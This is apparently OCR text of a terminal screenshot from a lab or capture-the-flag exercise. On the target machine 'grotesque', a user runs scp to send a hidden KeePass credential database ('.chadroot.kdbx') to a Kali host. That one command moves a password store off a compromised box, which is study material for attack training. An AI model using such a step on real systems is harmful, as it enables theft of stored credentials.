 raphael@grotesque:~$ scp -P22 parallels@192.168.31.73:/home/parallels/Desktop/tool/grotesque1/tmp/.chadroot.kdbx .
The authenticity of host '192.168.31.73 (192.168.31.73)' can't be established.
ECDSA key fingerprint is SHA256:LkVHo8AdW/VI0n/0JaItWLDDZhw0HNkr/UviAaQSodc.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '192.168.31.73' (ECDSA) to the list of known hosts.
parallels@192.168.31.73's password:
.chadroot.kdbx 100% 0 0.0KB/s 00:00
raphael@grotesque:~$
┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/tool/grotesque1/tmp]
└─$ ls -Alh 2
total 0
-rw-r--r-- 1 parallels parallels 0 Jun 28 10:36 .chadroot.kdbx